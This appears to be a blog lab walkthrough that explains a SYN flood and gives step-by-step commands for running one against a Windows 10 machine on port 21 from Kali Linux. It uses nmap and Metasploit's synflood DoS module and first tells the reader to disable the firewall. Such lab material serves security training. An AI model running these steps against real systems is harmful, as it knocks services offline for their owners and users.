

A SYN flood is a form of Dos attack in which an attacker sends a succession of SYN request to a target machine in an attempt to exhaust its resources and make it unresponsive to legitimate incoming traffic.
Before Beginning task ensure that the firewall is turned off
Step 1 : Open kali linux
Step 2 : In this lab we are going to perform SYN flooding on the win 10 machine through port 21
Step 3 : Tyoe the command nmap -p 21 (ip address of win 10) and press enter
Step 4 : The result returned by Nmap states that the port is open

Step 5 : Type msfconsole from command line terminal and press enter to launch msfconsole

Step 6 : Type the command use auxiliary/dos/tcp/synflood and press enter

Step 7 : Now Type show option and press enter.These displays all the options with auxiliary module
Step 8 : issue the following command
- set Rhost (ip address of windows 10)
- set Rport 21



Step 9 : To begin, type exploit and press enter

Comments
Post a Comment